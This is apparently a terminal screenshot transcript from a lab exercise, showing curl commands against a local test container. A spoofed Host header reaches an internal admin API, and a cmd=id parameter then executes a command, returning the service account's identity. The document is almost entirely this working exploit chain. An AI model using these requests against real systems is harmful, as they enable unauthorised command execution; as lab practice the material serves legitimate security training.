 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/JANUS$ curl -s http://172.17.0.2:3000/ | grep -o 'Warning:[^<]*'
Warning: All internal requests are proxied via SecureWebSocket Router.
chifay@kali:~/Whoami-Labs/JANUS$ curl -s -H 'Host: 127.0.0.1:4000' http://172.17.0.2:3000/_
next/webpack-hmr
Janus Internal Admin API v1.0. Use ?cmd=... for diagnostics.
chifay@kali:~/Whoami-Labs/JANUS$ curl -s -H 'Host: 127.0.0.1:4000' --get --data-urlencode '
cmd=id' http://172.17.0.2:3000/_next/webpack-hmr
<pre>uid=1001(svc-janus) gid=1001(svc-janus) groups=1001(svc-janus)
</pre>